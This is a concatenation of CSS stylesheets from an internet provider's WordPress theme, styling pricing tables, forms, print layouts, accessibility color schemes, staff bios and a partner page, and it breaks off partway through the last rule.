.ser-sec .ser-banner .feature-main .feature-box:nth-child(6) {
    order: 6;
}
.ser-sec .ser-banner .feature-main .feature-box:nth-child(1) {
    order: 3;
}
.product_cat-wireless-routers-and-adapters h1.product_title.entry-title {
    display: none;
}
.shop .catergory {
    display: none;
}
.service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner {
    max-width: 503px;
}
.page-id-25239 .inner_banner .linkTargetBox .text {
    font-size: 11px;
}
.page-id-25239 .right_left_box .main_text .container-inner {
	// max-width: 498px;
}
.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner {
    max-width: 494px;
}
#services_new_temp .image img {
    width: 100%;
}
.banner_h h1 {
 //   font-size: 44px;
}
#services_new_temp .section-5 {
    display: none;
}
#services_new_temp .inner_banner .banner_contant {
  //  max-width: 513px;
}
/*.right_left_box .main_text {
    width: 50%;
    background-color: #fff;
}*/
.banner_top p {
   // font-size: 20px;
  //  line-height: 30px;
}
 .inner_fullimage_text .contentText .contant {
    margin-bottom: 17px;
}
#services_new_temp .right_left_box {
    background-color: #fff;
}

/*#services_new_temp .inner_banner .linkTargetBox .icon img {
    width: 40px;
    height: 40px;
}*/	

/*#services_new_temp .inner_banner .linkTargetBox .icon {
    padding: 0;
}*/
#services_new_temp .linkTargetBox.d-flex.flex-wrap {
 //   max-width: 370px;
}
.banner-main .full-slide .property-slider .right:hover {
	background-color:#FFFFFF;
}
.banner-main .full-slide .property-slider .right:hover .inner .top .title {
	color:#000;
}
.footer-logo img { max-width:130px;}
.woocommerce ul.products li.product .price, .single-product .single-product-inner-wrapper div.product .entry-summary .price{display:none;}
#gform_1 .gform_footer.top_label {
    padding-top: 20px !important;
}
#residential:before, #business:before, #property:before, #events:before {
content:"";
display:block;
height:55px;
margin:-55px 0 0;
position: relative;
z-index: -1;
}
.right-inner .btn-box .link {
    color: #333;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    letter-spacing: .15em;
    text-transform: uppercase;
    height: 60px;
    width: 220px;
    background-color: #ec6938;
    text-decoration: none;
    border: 1px solid #ec6938;
    font-size: 14px;
    font-weight: 700;
    line-height: 17px;
}
.right-inner .btn-box .link:hover {
    background-color: #333;
    color: #fff;
}
.page-template-template_generallanding .gform_wrapper .gfield_radio li label,.page-template-template_generallanding .gform_wrapper textarea.medium {
    font-size: 19px;
}
.gform_wrapper .gfield_radio li label {
    margin: 7px 0 0 4px;
}
.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner:hover .icon a {
    border-color: #000;
    cursor: auto;
}

.woocommerce ul.products .button {
	    width: 100% !important;
}
.section-peering-privacy {
	padding: 70px 0 0 0 !important;
}
.service-search-popup .property-search-form input::placeholder {
    color: #333;
}
.left-section.thank_you_message p, .left-section.thank_you_message h2, .left-section.thank_you_message h5 {
    width: unset !important;
    max-width: unset !important;
}
.single-product .single-product-inner-wrapper div.product div.images .gallery_dots {
    display: none;
}
.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc {
    font-size: 10px;
    line-height: 13px;
    color: #9d9d9d;
    margin: 15px 0;
}
.section-case-studies .items-list .item:hover .figcaption .heading {
    height: unset;
    overflow: unset;
}
.emergency .gfield_label{display: none !important;}
.emergency label#label_5_10_1 {vertical-align: middle;}
.emergency label#label_5_10_1:after { content: " *" }
.emergency input#choice_5_10_1 {vertical-align: text-bottom;}
.contcat-page-section .contcat-inner .right-image .form-contact .form-title {
    margin: 30px 0 20px !important;
}
@media screen and (max-width: 991px) {
	.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc {
    font-size: 14px;
    line-height: 18px;
}

}
.contcat-inner p.form-text a {
    font-size: 22px;
    padding: 0 7px;
}
div#resumator-logo {
    display: none;
}
iframe#gform_ajax_frame_16 {
    margin: 0 auto !important;
	display: none !important;
}
.single-property .section-3 .resident-ctn .property-btns .bet-wro a {
	align-items: center;
    display: flex;
}

#gform_confirmation_message_16 {
    color: #ec6938;
    font-size: 16px;
}
#field_16_1 label.gfield_label {
    display: none;
}
.woocommerce ul.products li.product .view-details {
	    display: none;
}
.gform_footer.top_label {
    margin: 0 !important;
 
}

input#gform_submit_button_16 {
    background-color: #ec6938;
    font-size: 12px;
    line-height: normal;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    text-align: center;
    letter-spacing: .15em;
    text-decoration: none;
    border: 1px solid transparent;
    padding: 13px 20px;
}

input#input_16_1 {
        color: #000;
    font-size: 14px;
    line-height: 1.1;
    border: none;
    border-bottom: 1px solid #5d5d5d;
    padding: 17px 15px 17px 9px;
}
/* Careers page apply button img */
.resumator-buttons li.readmore {
    width: 146px;
    height: 49px;
    position: relative;
}

.resumator-buttons input {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
    text-align: left !IMPORTANT;
    left: 0;
}

.resumator-buttons span {
    position: absolute;
    right: 0;
}
.readmore-new {
    font-family: Nunito;
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 19px;
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: 0.15em;
    display: inline-flex;
    align-items: center;
}
.readmore-new span {
        background-color: #333333;
        width: 29px;
        height: 29px;
        border: 1px solid transparent;
        margin-left: 15px;
        transition: all ease 0.5s;
        display: flex;
        align-items: center;
        justify-content: center;
    }
readmore-new:hover span {
            background-color: #fff;
            border: 1px solid #ec6938;
        }
body.page-template-template_services ::selection {
    color: none;
    background: none;
}
body.page-template-template_services ::selection {
    color: none;
    background: none;
}

/* For Mozilla Firefox */
body.page-template-template_services ::-moz-selection {
    color: none;
    background: none;
}
.header-main {
	z-index: 9999 !important;
}
@media(max-width:480px) {
	.resumator-buttons li.readmore{
		    width: 196px;
	}
	.banner-main .image-wrapper {
    background-position: 71%;
}
	.property-form-expanded .property-inner .left-contact .left-inner .left-section {
    min-height: auto;
}
	body.post-type-archive-product .content-main.gradient .container .banner-content .heading > p {
    width: 92% !important;
}
	.slick-slider .slick-arrow {
    top: 35%;
    -webkit-transform: translateY(-35%);
    -ms-transform: translateY(-35%);
    transform: translateY(-35%);
}
	.section-case-studies .items-list .item .figcaption {
    background-color: rgba(0,0,0,.5);
}
}
@media (max-width: 767px) {
.section-case-studies .items-list .item .figcaption:before {
    background: unset;
    opacity: .85;
}
.schedule-banner {
    top: 62px;
    padding: 10px 15px;
    height: auto;
}

.schedule-banner-inner p, .schedule-banner-inner a {
    font-size: 18px;
    text-align: center;
}
}

@media (max-width: 768px) {

	#residential:before, #business:before, #property:before, #events:before {
content:"";
display:block;
height:55px;
margin:-55px 0 0;
position: relative;
z-index: -1;
}
.right_left_box {
    position: unset;
}
#services_new_temp h1 {
   // font-size: 48px;
   // line-height: 1.138888889;
}
}



@media print {
body.single-property * {
        color: #000 !important;
    }
body.single-property .property-slider {
    margin-bottom: 30px;
}
body.single-property footer.footer {
    display: none;
}
body.single-property .bet-wro {
    display: none !important;
}
body.single-property .custom-prev-next {
    display: none;
}
body.single-property div#wonderplugin-box-6 {
    display: none !important;
}
@page { 
    margin: 0mm 0mm 0mm 0mm !important; 
    padding: 0mm !important:
} 
body.single-property { 
    margin: 0mm !important; 
    padding: 0mm !important: 
	  font-size: 16pt;
}

body.single-property header#site-header-main {
    display: none !important;
}

body.single-property div#wpadminbar {
    display: none !important;
}

body.single-property div#site-content {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin: 0mm !important;
}
body.single-property html {
    margin-top: 0 !important;
    padding-top: 0 !important;
}

body.single-property .property-btns {
    display: none;
}

body.single-property .section-4.addition-bg {
    display: none;
}
body.single-property .section-5.property-logo-bg {
    display: none !important;
}
	body.single-property h1 {
    font-size: 60pt;
}

body.single-property .banner-main .full-slide .property-slider .topText h6 {
    font-size: 12pt;
}

body.single-property .banner-main .full-slide .property-slider .topText span {
    font-size: 12pt !important;
    color: #000 !important;
	  opacity: unset !important;
}

body.single-property .pricing-table .plan .plan-head h3 {
    font-size: 14pt;
}

body.single-property .pricing-table .plan .plan-head .price .month {
    font-size: 16pt;
}

body.single-property .pricing-table .plan .plan-head .price .cost {
    font-size: 30pt;
}

body.single-property .pricing-table .plan .plan-head .price .secondaryfield {
    font-size: 12pt;
}

body.single-property .pricing-table .plan .plan-body ul li {
    font-size: 16pt;
}

body.single-property.pricing-table .plan .plan-ftr a.btn-blue {
    font-size: 12pt;
}

body.single-property .pricing-table .plan .plan-ftr a.btn-green {
    font-size: 14pt;
}

body.single-property.single-property .section-3 .resident-ctn h2 {
    font-size: 24pt;
}

body.single-property.single-property .section-3 .resident-ctn .contact-detail h3 {
    font-size: 16pt;
}
}
@media (max-width:480px) {
	#services_new_temp .inner_banner .banner_h h1 {
   // font-size: 38px;
}
.inner_banner .bg_banner_mobile {
    min-height: 100%;
    height: auto;
}
#services_new_temp .inner_banner .bg_banner_mobile {
 //   padding-bottom: 50px;
    //padding-top: 20px;
}
#services_new_temp h2 {
    font-size: 30px;
}
	.right_left_box .main_text {
    width: 100%;
}
}
 @media (min-width: 1200px) {
	#services_new_temp .inner_banner .bg_banner.bg_banner_mobile {
 //   min-height: 86vh;
}
}




@media (min-width:992px)
{
    .home-slider.home-slider-mobile
		{
        display: none;
    }

}

@media (max-width:991px)
{
    .home-slider.home-slider-desktop
		{
        display: none;
    }
}



@media (max-width: 1200px) {
	#services_new_temp .bg_banner_mobile {
		 padding: 20px 0 ;
	 }

}
@media (max-width: 480px) {
	#services_new_temp .bg_banner_mobile {
		 padding: 0px 0 0;
	 }
button.slick-prev.slick-arrow ,.pricing_card button.slick-next.slick-arrow {
    margin:0px 20px;
     background: #b8b8b8;
}
.pricing_card .pricing-table.pricing-table-slider {
    padding: 0 70px!important;;
}
button.slick-next.slick-arrow,button.slick-prev.slick-arrow{
    top:270px !important;
}
span.cost,span.month {
    font-size:22px !important;
}
}

#label_1_13_0 { font-size: 16px;
}
#label_1_13_1 { font-size: 16px;
}
#label_1_13_2 { font-size: 16px;
}
#label_7_13_0 { font-size: 16px;
}
#label_7_13_1 { font-size: 16px;
}
#label_7_13_2 { font-size: 16px;
}
#label_7_20_0 { font-size: 16px;
}
#label_7_20_1 { font-size: 16px;
}
#label_7_20_2 { font-size: 16px;
}
#label_7_32_0 { font-size: 16px;
}
#label_7_32_1 { font-size: 16px;
}
#label_7_32_2 { font-size: 16px;
}

.single-property .section-3 .resident-ctn .property-btns .big-btn a.anchor27721 {
    border: unset;
    background-color: unset;
    color: #ec6938;
    text-decoration: underline;
    padding: 0px;
    font-size: 24px;
    line-height: 1.4;
    letter-spacing: unset;
    text-transform: unset;
    font-weight: 400;
}
.single-property .section-3 .resident-ctn .property-btns .big-btn a.anchor27721:hover {
      text-decoration: none;
}
.single-property .section-3 .resident-ctn .property-btns .big-btn a.anchor27721:before {
      display: none;
}
.postid-27721 .resident-ctn>h2:nth-child(1)
{
    display: none;
}
.postid-27721 .connection-instructions
{
    display: none !important;
}
.postid-32990 .connection-instructions
{
    display: none !important;
}


.click-sub {
    display: flex;
    padding: 10px 20px;
    border: 1px solid #FFFFFF;
    border-radius: 4px;
    align-items: center;
}

.click-txt {
    padding-left: 15px;
    padding-right: 75px;
    color: #fff;
    text-decoration: none;
    font-family: 'Nunito';
    font-size: 15px;
    letter-spacing: 12;
    line-spacing: 20px;
}

span.tv-image {
    border: 1px solid #fff;
    padding: 10px;
    border-radius: 50px;
}
.tv-txt {
    width: 1100px;
		margin: 0px 0px 0px 20px;
		
 justify-content: center;
}

@media (max-width:425px){
    .click-txt {
        padding-right: 20px !important;
    }
}
p.txt {
    width: 60%;
    color: #333333;
    font-size: 40px;
    text-align: center;
    line-height: 40px;
}

p.btn {
    text-align: center;
    margin: 35px;
}
p.btn a{
    text-decoration: none;
    padding: 15px 25px;
    background: #ec6938;
    color: #333333;
    font-size: 15px;
    font-family: 'Nunito';
    font-weight: bold;
    letter-spacing: 0;
}

.container.strem-click-here {
 		border: 1px solid #D3D3D3;
		width:1110px;
	  margin: 0 auto;
		margin-bottom: 40px !important;

margin-top: -40px !important;
}

@media(max-width: 1024px)
{
    p.txt {
        font-size: 30px;
    }
}
@media(max-width: 768px)
{
    p.txt {
        font-size: 25px;
    }
.page-id-64597 .landing_page_new_hero_banner{
    min-height: 350!important;
    background-position: 80% 20% !important;
padding-bottom:65px !important;
}
}
@media(max-width: 425px)
{
    p.txt {
        font-size: 20px;
        line-height: 25px;
         width: 80%;
    }
.page-id-64597 .landing_page_new_hero_banner{
    min-height: 250px!important;
    background-position: 50% 20% !important;
padding-bottom:55px !important;
}

}
@media(max-width: 360px)
{
    p.txt {
        font-size: 15px;
        line-height: 25px;
       
    }

}


#pricing.item-column {
    flex-direction: column;
    align-items: center;
    width: 100% !important;
}
#pricing.pricing-new
{
	display: flex;
}
#pricing.data-table-inner {
    width: 50%;
}
#pricing.Instruction {
    width: 50%;
    background: #ffff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
#pricing.head {
    font-size: 20px;
    padding: 30px 0px;
}
#pricing.bg_banner {
    background-image: none !important;
}
#pricing.services-page-new .inner_banner>.bg_banner:before {
    background: #fff;
}
#pricing.banner_h h1 {
    color: #000 !important;
} 

#pricing.sub_heading p{
     color: #000 !important;
}
#pricing.sectoin2 {
    background: #fff;
}
#pricing.sectoin3 {
    background: #fff;
}
#pricing.services-page-new {
    background: #fff;
}
#pricing.title {
    color: #000;
}
#pricing.coupon_code p {
    color: #000;
}

.page-template-template_services_new div#site-content {
    background-color: #fff !important;
}
.services-page-new .data-detail-table .data-table {
    max-width: 1080px;
}
#pricing.instruction_text {
    color: #000 !important;
}
@media(max-width: 425px)
{
  #pricing.head {
    font-size: 15px !important;
}  
#pricing.limit {
    font-size: 25px !important;
}
}

#pricing.data-table-inner {
    padding: 10px 0px !important;
}

#pricing.item:nth-child(1) {
    background: #d6fdf0;
}
#pricingpricing.item:nth-child(2) {
    background: #c0fce8;
}
#pricingpricing.item:nth-child(3) {
     background: #aafae0;
}
#pricingpricing.item:nth-child(4) {
    background: #82f7d0;
}
#pricingpricing.item:nth-child(5) {
    background: #79f5c1;

}
#pricing.sub_heading p strong {
    color: #000 !important;
    font-weight: 100 !important;
}
#pricing.Instruction {
    background: #f2f2f2;
}
.services-page-new .data-detail-table .data-table-inner {
    background: #d6fdf0;
}
#pricing.data-table-inner {
    padding: 0px !important;
}
@media (min-width: 768px){
#pricing.inner_banner .bg_banner {
    min-height: 350px;
}
}
#pricing.item {
    padding: 17px 0px!important;
}
#pricing.instruction_text {
    font-size: 24px !important;
    margin: 20px 0px !important;
}
#pricing.limit {
    font-size: 35px;
    padding-top: 8px;
}
#pricing.head {
    text-transform: capitalize;
}
.lpform {
    text-align: center;
    margin-top: 50px;
    padding: 50px;
    background: #f5f7f6;
}

/*R.Stern, Zealth, 9/18/23, force the service location popup to display */
.lity.lity-opened {
    opacity: 1 !important;
}

/*R.Barenberg, Zealth, 12/10/24, fix box shadow */
.pricing_card .pricing-table .plan .plan__inner {
		background-color: #fff;
    -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, .15) !important;
		box-shadow: 0 10px 10px rgba(0, 0, 0, .15) !important;
}

/*R.Barenberg, Zealth, 12/10/24,  fix styling */

@media (max-width: 1000px) {
.plan-body {
    text-align: center;
}
.pricing_card .pricing-table .plan .plan__inner .plan-head h3 {
    display: grid !important;
}
.pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner {
       display: inline-flex !important;
}
.plan__inner {
    text-align: center !important;
}

.pricing_card .pricing-table {
    padding: 0 0 15px !important;
}

}
.slick-dots li button:before {
    font-size: 12px !important;
}
a.btn.link.signup.selected {   
    border: 1px solid #ee6939 !important;
	  color: #ee6939 !important;
}


/*slider*/
@media (min-width: 500px) {
.slick-next {
    right: -55px !important;
}
.slick-prev {
    left: -55px !important;
}

}
.slick-slider .slick-arrow:hover {
    border: 1px solid #ee6939;
}
.slick-slider .slick-arrow:before {
    background-image: url(../wp-content/uploads/2024/12/right-arrow-orange-svg.png);
}
.slick-slider .slick-arrow {
    background-color: #333333e6;
}
.findProvider__loading {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;    
    height: 100%;
    display: none;
    border-radius: 20px 20px 20px 20px;
}
/* Accessibility Toggle Styles */
.accessibility-controls {
  margin: 20px 0;
  padding: 20px;
  border: 2px solid #ccc;
  border-radius: 10px;
  max-width: 400px;
}

.accessibility-controls a {
  text-decoration: underline;
  cursor: pointer;
  display: inline-block;
  margin: 4px 0;
}

/* ===== FONT SIZE CONTROLS (target landing-page-content + small-title) ===== */

/* Small */
#site-content.font-small .landing-page-content p,
#site-content.font-small .small-title {
  font-size: 14px !important;
}

/* Default */
#site-content.font-default .landing-page-content p,
#site-content.font-default .small-title {
  font-size: 16px !important;
}

/* Large */
#site-content.font-large .landing-page-content p,
#site-content.font-large .small-title {
  font-size: 20px !important;
}


/* ===== ACCESSIBILITY COLOR SCHEMES ===== */

/* Yellow & Black */
#site-content.scheme-yb,
#site-content.scheme-yb .general-landing-section,
#site-content.scheme-yb .landing-page-content,
#site-content.scheme-yb .landing-page-content p,
#site-content.scheme-yb .landing-page-content a,
#site-content.scheme-yb .accessibility-controls h2 {
  background-color: #000 !important;
  color: #ff0 !important;
}

#site-content.scheme-yb a {
  color: #ff0 !important;
  text-decoration: underline;
}

/* Black & White */
#site-content.scheme-bw,
#site-content.scheme-bw .general-landing-section,
#site-content.scheme-bw .landing-page-content,
#site-content.scheme-bw .landing-page-content p,
#site-content.scheme-bw .landing-page-content a,
#site-content.scheme-bw .accessibility-controls h2 {
  background-color: #fff !important;
  color: #000 !important;
}

#site-content.scheme-bw a {
  color: #0000ee !important;
  text-decoration: underline;
}

/* Optional: smooth transition for nicer change */
#site-content.scheme-bw,
#site-content.scheme-yb {
  transition: background-color 0.4s ease, color 0.4s ease;
}

/*BM Added*/
.lity.looking_help_popup_open form .gform_body .gform_fields .gfield .gfield_checkbox .gchoice {
    margin-bottom: 0px;
}

div#gform_fields_49_3 {
    display: flex !important;
    flex-direction: column;
}

.button_popup__item {
    display: flex;
    justify-content: center;
}

.button_popup__item_inner {
    background-color: #EE6939;
    width: 100%;
    max-width: 800px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 80px;
    cursor: pointer;
    border: 1px solid #EE6939;
    border-radius: 40px;
    transition: all .5s ease;
}

.button_popup__item_inner .title {
    font-size: 24px;
    font-weight: bold;
    color: #000;
    margin: 0;
    text-align: center;
    transition: color .5s ease;
}

.button_popup__item_inner:hover {
    background-color: #fff;
    border-color: #EE6939;
}

.button_popup__item_inner:hover .title {
    color: #EE6939;
}

@media (max-width: 768px) {
    .button_popup__item_inner {
        max-width: 100%;
        height: 70px;
        border-radius: 30px;
				padding:1em;
    }

    .button_popup__item_inner .title {
        font-size: 16px;
        text-align: center;
    }
}

.bio-block {
  max-width: 800px;
  margin-bottom: 2em;
  font-family: sans-serif;
}

.bio-block h2 {
    font-family: 'DMSANS-BOLD';
}

.bio-full {
  display: none;
}

.bio-block.open .bio-preview {
  display: none;
}

.bio-block.open .bio-full {
  display: block;
}

.bio-btn-wrapper {
  margin-top: 15px;
}

.bio-toggle {
  background: transparent !important;
  border: none;
  padding: 0;
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  font-size: 20px;
}

.bio-toggle .label {
  text-transform: none;
  color: #000;
}

.bio-toggle .icon {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 22px;
  height: 22px;
  border: 2px solid #d8662a;
  border-radius: 50%;
  color: #d8662a;
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
  margin-left: 0.5em;
}

.bio-toggle:hover .label {
  text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/staff-list.css?ver=mar312025v3
body_size: 335
content:
.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part {
    width: 50%;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.content-section {
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.image-section .image {
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.image-section .image img {
    width: 100%;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.content-section {
    order: 2;
    padding-left: 37px;
    padding-right: 0px;
}

.staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.image-section {
    order: 1;
}

.staff-list-main .staff-detail .detail-part .name {
    font-size: 40px;
    line-height: 44px;
    color: #333333;
}

.staff-list-main .staff-detail .detail-part .job_title {
    color: #9D9D9D;
    font-size: 16px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 6px 0px 22px 0px;
    font-weight: bold;
}

.staff-list-main .staff-detail .detail-part .short_bio {
    font-size: 16px;
    line-height: 26px;
    color: #333333;
}

.staff-list-main .staff-detail .detail-part .short_bio p {
    margin-bottom: 15px;
}

.staff-list-main .staff-detail .detail-part .short_bio p:last-child {
    margin-bottom: 0px;
}

.staff-list-main .staff-detail .detail-part .short_bio ul {
    margin: 0px 0px 15px;
}

.staff-list-main .staff-detail .detail-part .short_bio .btn {
    background-color: #7befb2;
    border: 1px solid #7befb2;
    height: 60px;
    color: #333;
    text-decoration: none;
    letter-spacing: .15em;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    padding: 16px 44px 0;
    transition: all ease 0.5s;
}

.staff-list-main .staff-detail .detail-part .short_bio .btn:hover {
    background-color: transparent;
    color: #7befb2;
}

@media only screen and (max-width: 991px) {
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part {
        width: 100%;
    }
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.content-section,
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.content-section {
        order: 2;
        padding-left: 0px;
        padding-right: 0px;
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.image-section,
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.image-section {
        order: 1;
    }
}

@media only screen and (max-width: 767px) {
    .staff-list-main .staff-detail .detail-part .job_title {
        margin: 6px 0px 15px 0px;
    }
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.content-section,
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.content-section {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner .detail-part.image-section,
    .staff-list-main .staff-detail-section .staff-detail .staff-detail-inner.set_image_in_left .detail-part.image-section {
        padding-top: 20px;
    }
}

@media only screen and (max-width: 479px) {
    .staff-list-main .staff-detail .detail-part .short_bio ul {
        margin: 0px 0px 15px 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/partner.css?ver=mar312025v3
body_size: 2102
content:
html.overlay {
    overflow: hidden;
}

body.admin-bar #site-content.highlightbar {
    padding-top: 98px;
}

.admin-bar .header-main,
.admin-bar .highlight_bar {
    top: 32px;
}

.admin-bar .header-main.enable_highlight_bar {
    top: 60px;
}

.admin-bar .header-main.enable_highlight_bar.close {
    top: 32px;
}

body #site-content.highlightbar {
    padding-top: 98px;
    transition: all 0.5s ease;
}

body #site-content.highlightbar {
    padding-top: 98px;
    transition: all 0.5s ease;
}

body #site-content.highlightbar.close {
    padding-top: 70px;
}

.header-main.enable_highlight_bar.close {
    top: 0;
}

.header-main.enable_highlight_bar {
    top: 28px;
    transition: all 0.5s ease;
}

.highlight_bar.close {
    top: -28px;
}

.highlight_bar {
    line-height: 28px;
    background-color: #ec6938;
    position: fixed;
    top: 0;
    transition: all 0.5s ease;
    width: 100%;
    z-index: 10000;
}

.close_icon {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

.highlight_bar .highlight_bar_inner {
    text-align: left;
    justify-content: center;
    display: flex;
    align-items: flex-start;
    /* height: 28px; */
    padding: 5px 30px;
}

.highlight_bar .highlight_bar_inner img {
    margin-right: 10px;
    position: relative;
    top: 1px;
}

.highlight_bar .highlight_bar_inner p {
    /*max-width: 440px;*/
}

.highlight_bar .highlight_bar_inner * {
    font-size: 13px;
    line-height: normal;
    font-family: 'Nunito', sans-serif;
    /* font-weight: 600; */
    letter-spacing: 0px;
    color: #333333;
}

.partner-page {
    display: block;
}

.partner-page .inner_banner .bg_banner {
    position: relative;
    background-repeat: no-repeat;
    align-items: flex-start;
}

.partner-page .inner_banner .bg_banner .banner_row {
    height: 510px;
    align-items: center;
}

.partner-page .inner_banner .bg_banner:before {
    content: "";
    position: absolute;
    /*background-color: rgba(0, 0, 0, 0.25);*/
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.partner-page .inner_banner .bg_banner .left_text .banner_h {
    margin-bottom: 40px;
}

.partner-page .inner_banner .bg_banner .left_text .banner_h h1 {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: 0px;
    color: #F3F9F8;
    font-family: 'Nunito', sans-serif;
    font-weight: 300;
}

.partner-page .inner_banner .bg_banner .left_text .banner_h strong,
.partner-page .inner_banner .bg_banner .left_text .banner_h b {
    display: block;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: 0px;
    color: #F3F9F8;
    font-family: 'Nunito', sans-serif;
    font-weight: 600;
}

.partner-page .inner_banner .bg_banner .left_text .btn-box .link {
    background-color: transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    width: 355px;
    text-align: center;
    padding: 19px 15px 18px;
    font-family: 'Nunito', sans-serif;
    font-weight: 300;
    letter-spacing: 0.74px;
    font-size: 30px;
    line-height: 35px;
    opacity: 1;
    transition: all 0.5s ease;
}

.partner-page .inner_banner .bg_banner .left_text .btn-box .link b {
    font-family: 'Gilory', sans-serif;
    font-weight: 800;
    margin-left: 8px;
}

.partner-page .inner_banner .bg_banner .left_text .btn-box .link:hover {
    background-color: #ec6938;
    border-color: #ec6938;
    color: #333;
}

.partner-page .inner_banner .bg_banner .left_text {
    position: relative;
    top: -10px;
    margin: 0 auto;
}

.partner-page .inner_right_left_box .right_left_box .boxRow {
    position: relative;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text {
    width: 100%;
    background-color: #F2F2F2;
    min-height: 400px;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant .icon_list li:before {
    content: "";
    height: 20px;
    width: 20px;
    background-image: url(../images/check.svg);
    background-position: 50%;
    background-repeat: no-repeat;
    background-color: #333;
    background-size: 60% auto;
    border-radius: 25px;
    position: absolute;
    left: 0;
    top: 0;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant ul li {
    font-size: 16px;
    line-height: 20px;
    color: #343533;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant ul:not(.icon_list) li {
    position: relative;
    padding-left: 18px;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant ul:not(.icon_list) li:before {
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #8FCCA5;
    position: absolute;
    left: 0;
    top: 7px;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    transform: none;
    top: auto;
    display: flex;
    align-items: center;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .heading {
    margin-top: 40px;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .content {
    margin-top: 40px;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_image {
    width: 50%;
    position: absolute;
    height: 100%;
    right: 0;
    top: 0;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_image .image {
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_image .image:before {
    content: "";
    background-color: rgba(2, 2, 2, 0.5);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.partner-page .inner_right_left_box .right_left_box.imgLeft .boxRow .main_image {
    right: auto;
    left: 0;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .container-inner {
    max-width: 508px;
    width: 100%;
}

.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant>ol,
.partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .contant>ul {
    margin-left: 0;
    margin-bottom: 0;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText {
    max-width: none;
    width: 100%;
    padding-top: 0;
    padding-bottom: 50px;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg {
    min-height: auto;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading_link .link {
    margin: 80px 0 82px;
    /* padding: 18px 15px 19px; */
    background-color: #ec6938;
    border: 1px solid #ec6938;
    text-align: center;
    letter-spacing: 0.74px;
    color: #333333;
    opacity: 1;
    line-height: 26px;
    font-weight: 700;
    font-size: 14px;
    padding: 16px 28px 16px;
